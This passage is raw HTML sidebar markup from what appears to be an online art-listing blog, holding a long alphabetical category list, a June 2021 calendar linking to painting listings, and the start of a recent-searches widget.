	<li class="cat-item cat-item-5706"><a href="https://originalartoncanvas.org/category/tarkay/" >tarkay</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://originalartoncanvas.org/category/teanaway/" >teanaway</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://originalartoncanvas.org/category/telefono/" >teléfono</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://originalartoncanvas.org/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://originalartoncanvas.org/category/terence/" >terence</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://originalartoncanvas.org/category/terrier/" >terrier</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://originalartoncanvas.org/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://originalartoncanvas.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://originalartoncanvas.org/category/texture/" >texture</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://originalartoncanvas.org/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://originalartoncanvas.org/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://originalartoncanvas.org/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://originalartoncanvas.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://originalartoncanvas.org/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://originalartoncanvas.org/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://originalartoncanvas.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://originalartoncanvas.org/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://originalartoncanvas.org/category/thom/" >thom</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://originalartoncanvas.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://originalartoncanvas.org/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://originalartoncanvas.org/category/thoroughbred/" >thoroughbred</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://originalartoncanvas.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-8123"><a href="https://originalartoncanvas.org/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-8701"><a href="https://originalartoncanvas.org/category/tiger/" >tiger-</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://originalartoncanvas.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://originalartoncanvas.org/category/timothy/" >timothy</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://originalartoncanvas.org/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://originalartoncanvas.org/category/tino/" >tino</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://originalartoncanvas.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://originalartoncanvas.org/category/tito/" >tito</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://originalartoncanvas.org/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://originalartoncanvas.org/category/tommervik/" >tommervik</a>
</li>
	<li class="cat-item cat-item-8756"><a href="https://originalartoncanvas.org/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://originalartoncanvas.org/category/tonal/" >tonal</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://originalartoncanvas.org/category/tonito/" >tonito</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://originalartoncanvas.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://originalartoncanvas.org/category/toothy/" >toothy</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://originalartoncanvas.org/category/tranquil/" >tranquil</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://originalartoncanvas.org/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://originalartoncanvas.org/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://originalartoncanvas.org/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://originalartoncanvas.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://originalartoncanvas.org/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://originalartoncanvas.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://originalartoncanvas.org/category/trujillo/" >trujillo</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://originalartoncanvas.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://originalartoncanvas.org/category/tucan/" >tucan</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://originalartoncanvas.org/category/tulip/" >tulip</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://originalartoncanvas.org/category/tulips/" >tulips</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://originalartoncanvas.org/category/tumut/" >tumut</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://originalartoncanvas.org/category/turchinskiy/" >turchinskiy</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://originalartoncanvas.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-7768"><a href="https://originalartoncanvas.org/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://originalartoncanvas.org/category/tuscany/" >tuscany</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://originalartoncanvas.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://originalartoncanvas.org/category/twirl/" >twirl</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://originalartoncanvas.org/category/twisty/" >twisty</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://originalartoncanvas.org/category/tyneside/" >tyneside</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://originalartoncanvas.org/category/ubud/" >ubud</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://originalartoncanvas.org/category/ud83dudd35garden/" >ud83dudd35garden</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://originalartoncanvas.org/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://originalartoncanvas.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://originalartoncanvas.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://originalartoncanvas.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://originalartoncanvas.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://originalartoncanvas.org/category/uncorked/" >uncorked</a>
</li>
	<li class="cat-item cat-item-7971"><a href="https://originalartoncanvas.org/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://originalartoncanvas.org/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://originalartoncanvas.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-8786"><a href="https://originalartoncanvas.org/category/uniquehomeart/" >uniquehomeart</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://originalartoncanvas.org/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://originalartoncanvas.org/category/unstretched/" >unstretched</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://originalartoncanvas.org/category/untitled/" >untitled</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://originalartoncanvas.org/category/unveil/" >unveil</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://originalartoncanvas.org/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://originalartoncanvas.org/category/urbain/" >urbain</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://originalartoncanvas.org/category/vadik/" >vadik</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://originalartoncanvas.org/category/vajravarahi/" >vajravarahi</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://originalartoncanvas.org/category/valdemar/" >valdemar</a>
</li>
	<li class="cat-item cat-item-8239"><a href="https://originalartoncanvas.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://originalartoncanvas.org/category/valery/" >valery</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://originalartoncanvas.org/category/valter/" >valter</a>
</li>
	<li class="cat-item cat-item-7984"><a href="https://originalartoncanvas.org/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-7635"><a href="https://originalartoncanvas.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://originalartoncanvas.org/category/vanwinkle/" >vanwinkle</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://originalartoncanvas.org/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-8411"><a href="https://originalartoncanvas.org/category/velazquez/" >velazquez</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://originalartoncanvas.org/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://originalartoncanvas.org/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-6377"><a href="https://originalartoncanvas.org/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://originalartoncanvas.org/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://originalartoncanvas.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://originalartoncanvas.org/category/vestal/" >vestal</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://originalartoncanvas.org/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://originalartoncanvas.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://originalartoncanvas.org/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://originalartoncanvas.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://originalartoncanvas.org/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://originalartoncanvas.org/category/vigan/" >vigan</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://originalartoncanvas.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://originalartoncanvas.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://originalartoncanvas.org/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://originalartoncanvas.org/category/vinatage/" >vinatage</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://originalartoncanvas.org/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://originalartoncanvas.org/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://originalartoncanvas.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://originalartoncanvas.org/category/vintagestill/" >vintagestill</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://originalartoncanvas.org/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://originalartoncanvas.org/category/viral/" >viral</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://originalartoncanvas.org/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://originalartoncanvas.org/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://originalartoncanvas.org/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://originalartoncanvas.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://originalartoncanvas.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6691"><a href="https://originalartoncanvas.org/category/voices/" >voices</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://originalartoncanvas.org/category/vytautas/" >vytautas</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://originalartoncanvas.org/category/wahso/" >wahso</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://originalartoncanvas.org/category/walkway/" >walkway</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://originalartoncanvas.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://originalartoncanvas.org/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://originalartoncanvas.org/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://originalartoncanvas.org/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://originalartoncanvas.org/category/walters/" >walters</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://originalartoncanvas.org/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://originalartoncanvas.org/category/warrina/" >warrina</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://originalartoncanvas.org/category/washday/" >washday</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://originalartoncanvas.org/category/wasting/" >wasting</a>
</li>
	<li class="cat-item cat-item-7979"><a href="https://originalartoncanvas.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://originalartoncanvas.org/category/watcher/" >watcher</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://originalartoncanvas.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://originalartoncanvas.org/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://originalartoncanvas.org/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://originalartoncanvas.org/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://originalartoncanvas.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://originalartoncanvas.org/category/wealthy/" >wealthy</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://originalartoncanvas.org/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://originalartoncanvas.org/category/website/" >website</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://originalartoncanvas.org/category/weidhofer/" >weidhofer</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://originalartoncanvas.org/category/weightless/" >weightless</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://originalartoncanvas.org/category/wenzel/" >wenzel</a>
</li>
	<li class="cat-item cat-item-7996"><a href="https://originalartoncanvas.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://originalartoncanvas.org/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-8580"><a href="https://originalartoncanvas.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://originalartoncanvas.org/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://originalartoncanvas.org/category/whitcomb/" >whitcomb</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://originalartoncanvas.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://originalartoncanvas.org/category/wifredo/" >wifredo</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://originalartoncanvas.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://originalartoncanvas.org/category/wilder/" >wilder</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://originalartoncanvas.org/category/wildflowers/" >wildflowers</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://originalartoncanvas.org/category/wilfredo/" >wilfredo</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://originalartoncanvas.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://originalartoncanvas.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://originalartoncanvas.org/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://originalartoncanvas.org/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://originalartoncanvas.org/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://originalartoncanvas.org/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://originalartoncanvas.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-7939"><a href="https://originalartoncanvas.org/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://originalartoncanvas.org/category/wodnitzky/" >wodnitzky</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://originalartoncanvas.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://originalartoncanvas.org/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://originalartoncanvas.org/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://originalartoncanvas.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://originalartoncanvas.org/category/wonnarray/" >wonnarray</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://originalartoncanvas.org/category/wooded/" >wooded</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://originalartoncanvas.org/category/woodley/" >woodley</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://originalartoncanvas.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://originalartoncanvas.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://originalartoncanvas.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://originalartoncanvas.org/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://originalartoncanvas.org/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://originalartoncanvas.org/category/wyland/" >wyland</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://originalartoncanvas.org/category/x908/" >x908</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://originalartoncanvas.org/category/x917/" >x917</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://originalartoncanvas.org/category/x918/" >x918</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://originalartoncanvas.org/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-8866"><a href="https://originalartoncanvas.org/category/xenomorph/" >xenomorph</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://originalartoncanvas.org/category/xxxtentacion/" >xxxtentacion</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://originalartoncanvas.org/category/yannima/" >yannima</a>
</li>
	<li class="cat-item cat-item-8322"><a href="https://originalartoncanvas.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://originalartoncanvas.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://originalartoncanvas.org/category/yevgeniy/" >yevgeniy</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://originalartoncanvas.org/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://originalartoncanvas.org/category/yolande/" >yolande</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://originalartoncanvas.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://originalartoncanvas.org/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://originalartoncanvas.org/category/youn/" >youn</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://originalartoncanvas.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://originalartoncanvas.org/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://originalartoncanvas.org/category/zahra/" >zahra</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://originalartoncanvas.org/category/zamy/" >zamy</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://originalartoncanvas.org/category/zita/" >zita</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://originalartoncanvas.org/2021/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://originalartoncanvas.org/2021/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://originalartoncanvas.org/2021/06/01/" title="JOSE TRUJILLO SIGNED ORIGINAL Oil Painting FRAMED IMPRESSIONIST EXPRESSIONIIST
Oil On Canvas LL Original Art">1</a></td><td><a href="https://originalartoncanvas.org/2021/06/02/" title="Antique Victorian gilt framed original signed oil painting on canvas
Antique Victorian Oil Painting. William RC Watson. Sheep in Scotland">2</a></td><td><a href="https://originalartoncanvas.org/2021/06/03/" title="Bob Ross Style Original Oil Painting Mistlands 24&#215;36 canvas
Jose Trujillo Framed Impressionism Plein Air Oil Painting Mountain Sky Lot 0033">3</a></td><td><a href="https://originalartoncanvas.org/2021/06/04/" title="Ocean sunset, Original Artwork oil painting on stretch canvas, seascape 16&#8221;x20
MARJORIE REED 1915-1997 Early California Arizona Western Impressionist">4</a></td><td><a href="https://originalartoncanvas.org/2021/06/05/" title="Antique Folk Art Oil Portrait Painting American Woman Southern Lady 19th century
Pair Antique English School Oil Portraits Of Lady Happner &amp; Lord Fon Welton">5</a></td><td><a href="https://originalartoncanvas.org/2021/06/06/" title="AMERICAN FOLK ART antique oil painting 19thC Horse hunter Hunting Signed c1823
At Sea Hand Painted Original Oil Painting by Thomas Ship Sailor Nautical Captain">6</a></td>
	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2021/06/07/" title="Antique Oil on Canvas Painting with Cows by Henry Schouten (1864-1927)
Hand painted Original Oil Painting art Portrait nude girl on canvas 24X36">7</a></td><td><a href="https://originalartoncanvas.org/2021/06/08/" title="Original antique oil painting on canvas portrait of dog poodle 19th">8</a></td><td><a href="https://originalartoncanvas.org/2021/06/09/" title="James Gibson Florida Highwaymen Oil Painting in Original Framing
Antique Victorian Gilt Framed Signed Oil Painting On Canvas Mischievous Lads">9</a></td><td><a href="https://originalartoncanvas.org/2021/06/10/" title="Original Oil Canvas Nude Female Painting Art By Artist
James F. Hutchinson Rare Original Florida Artist">10</a></td><td><a href="https://originalartoncanvas.org/2021/06/11/" title="Large framed nude/ female art Original oil painting on Canvas
Jackson Pollock style blue modern original paintings Abstract Large wall Art">11</a></td><td><a href="https://originalartoncanvas.org/2021/06/12/" title="Vintage Nautical Ship Original Oil Painting With Nice Wooden Frame
Detreville, Listed, Mount Shasta Ca California Plein Air Impressionist River Oil">12</a></td><td><a href="https://originalartoncanvas.org/2021/06/13/" title="CAROL LOPEZ- FOOTHILLS, BILLOWING CLOUDS Original Oil Painting Canada Mountains
Igor Pantuhoff Original Oil on Canvas Painting MCM Big Eyes 17&#215;36 Framed">13</a></td>
	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2021/06/14/" title="1963 JEAN PIERRE SERRIER1934-1989French SurrealistEmigrantsOil Painting 28
Original Signed Oil Painting Art Decor 48&#215;36 Gallery Wrap Mural Bob Ross Style">14</a></td><td><a href="https://originalartoncanvas.org/2021/06/15/" title="French School Impressionist Landscape Oil Painting signed
LARGE ORIGINAL TEXTURED SEASCAPE ART ABSTRACT MODERN PAINTING 100x40cm canvas">15</a></td><td><a href="https://originalartoncanvas.org/2021/06/16/" title="VTG 60s Mid-century Modern Franklin NYC Huge Abstract Original Oil Painting MCM
Original Oil Painting Native American Indian WARRIOR South Western Art Santa Fe">16</a></td><td><a href="https://originalartoncanvas.org/2021/06/17/" title="19th Century American School Oil On Canvas Haystack Painting
AL HAIR/A. E. BEANIE BACKUS Collaboration Painting (Highwaymen) 1960s">17</a></td><td><a href="https://originalartoncanvas.org/2021/06/18/" title="Vintage Beauty 115 Painting Abstract art Jackson Pollock style 72 on Canvas
Magnificent Oil On Canvas Flowers Painting By F. A. Jessup Listed Artist">18</a></td><td><a href="https://originalartoncanvas.org/2021/06/19/" title="Lester Hughes Framed Cowboy Riding Horse Painting Western Landscape Listed Art
Vintage gilt framed original signed oil painting by artist A Jurel on canvas">19</a></td><td><a href="https://originalartoncanvas.org/2021/06/20/" title="Late 1800s Feeding Sheep Birds Farm Barn Animals Oil Painting Antique Estate Art
Art Original Oil Painting by RM Mortensen Landscape Nature Flowers Trees">20</a></td>
	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2021/06/21/" title="Etsy Listing Dendrite Fractals Painting 8 X 8 Canvas Board Original Artwork By Paiwt P0002
Vintage Mid Century Cubist Abstract Geometric Oil Painting">21</a></td><td><a href="https://originalartoncanvas.org/2021/06/22/" title="French Oil on Canvas, Cubist Painting of a Man With Pipe
Swedish Abstract Oil On Canvas by Björn Blomberg, 1960&#8217;s Vintage Painting">22</a></td><td><a href="https://originalartoncanvas.org/2021/06/23/" title="Antique O/c Painting Landscape Framed Unsigned 14 By 22
IGOR TALWINSKI-Polish Realist-Original Signed Oil-Young Female Nude $799">23</a></td><td><a href="https://originalartoncanvas.org/2021/06/24/" title="Signed Florida Highwaymen Oil Painting Rodney Demps(1953-2020) Rio Mar
Vintage Mid Century Cubist Abstract Geometric Painting Figural Musicians 18&#215;27">24</a></td><td><a href="https://originalartoncanvas.org/2021/06/25/" title="19TH CENTURY ANTIQUE LANDSCAPE OIL PAINTING c1900 OLD PLEIN AIR IMPRESSIONIST
Vintage Framed Oil on Canvas Coastal Landscape at Sunset Listed Danish Artist">25</a></td><td><a href="https://originalartoncanvas.org/2021/06/26/" title="Large Antique oil painting on canvas, Venice, Italy, Artist Gini, framed
Vintage Signed Hale English Equestrian Fox Hunting Hunt Scene Painting On Canvas">26</a></td><td><a href="https://originalartoncanvas.org/2021/06/27/" title="Warrina Designs Australian Aboriginal Art indigenous Painting Canvas Dot Utopia
Large MID Century Painting Abstract Cubist Cubism Couple Blue Lovers Vintage Oil">27</a></td>
	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2021/06/28/" title="Charles Hepner Oil Painting 1952 Landscape Fox Hunting Berks County PA
Original American Federal Period Primative Three Figure Family Portrait Painting">28</a></td><td><a href="https://originalartoncanvas.org/2021/06/29/" title="Highwaymen Florida Painting Al Black 30 x 36.5 Framed
Large 18th Century British Oil on Canvas Double Portrait of Mother &amp; Child">29</a></td><td><a href="https://originalartoncanvas.org/2021/06/30/" title="Santa Fe Southwest Landscape Art Oil Painting Western Mountains Monsoon Sunset
LARGE Mid Century Modern Abstract Art Acrylic Painting Yellow Blue Orange Green">30</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://originalartoncanvas.org/2020/11/12/enrico-zablan-painting-city-urban-modernism-expressionism-filipino-abstract/" title="https://originalartoncanvas org/category/enrico/">https://originalartoncanvas org/category/enrico/</a></li><li><a href="https://originalartoncanvas.org/2025/08/03/george-perrou-retro-modern-art-on-canvas-the-map-30x30-signed-2008/" title="https://originalartoncanvas org/category/george/">https://originalartoncanvas org/category/george/</a></li><li><a href="https://originalartoncanvas.org/2020/09/17/oil-painting-mexican-modern-figurative-mid-century-ramon-prats-1955/" title="ramon pratz mexican artist">ramon pratz mexican artist</a></li><li><a href="https://originalartoncanvas.org/2017/09/26/william-verdults-ships-crossing-original-oil-on-canvas-world-master-artist/" title="https://originalartoncanvas org/tag/verdults/">https://originalartoncanvas org/tag/verdults/</a></li><li><a href="https://originalartoncanvas.org/2020/02/28/original-art-fire-painting-canvas-by-jane-crawford-2000mm-australia-not-print/" title="https://originalartoncanvas org/2020/02/28/original-art-fire-painting-canvas-by-jane-crawford-2000mm-australia-not-print/">https://originalartoncanvas org/2020/02/28/original-art-fire-painting-canvas-by-jane-crawford-2000mm-australia-not-print/</a></li><li><a href="https://originalartoncanvas.org/2018/01/03/vintage-original-oil-painting-on-canvas-ducks-signed-by-gailey/" title="https://originalartoncanvas org/2018/01/03/vintage-original-oil-painting-on-canvas-ducks-signed-by-gailey/">https://originalartoncanvas org/2018/01/03/vintage-original-oil-painting-on-canvas-ducks-signed-by-gailey/</a></li><li><a href="https://originalartoncanvas.org/2019/05/02/bruinekool-roger-original-oil-on-canvas-signed-32x45-1-of-a-kind-1970s/" title="https://originalartoncanvas org/category/bruinekool/">https://originalartoncanvas org/category/bruinekool/</a></li><li><a href="https://originalartoncanvas.org/2017/05/06/original-charles-vickery-oil-on-canvas-the-invincible-framed-one-of-a-kind/" title="https://originalartoncanvas org/2017/05/06/original-charles-vickery-oil-on-canvas-the-invincible-framed-one-of-a-kind/">https://originalartoncanvas org/2017/05/06/original-charles-vickery-oil-on-canvas-the-invincible-framed-one-of-a-kind/</a></li><li><a href="https://originalartoncanvas.org/2017/06/09/beautiful-original-oil-on-canvas-by-american-listed-artist-cecil-r-young-jr-2/" title="https://originalartoncanvas org/tag/cecil/">https://originalartoncanvas org/tag/cecil/</a></li><li><a 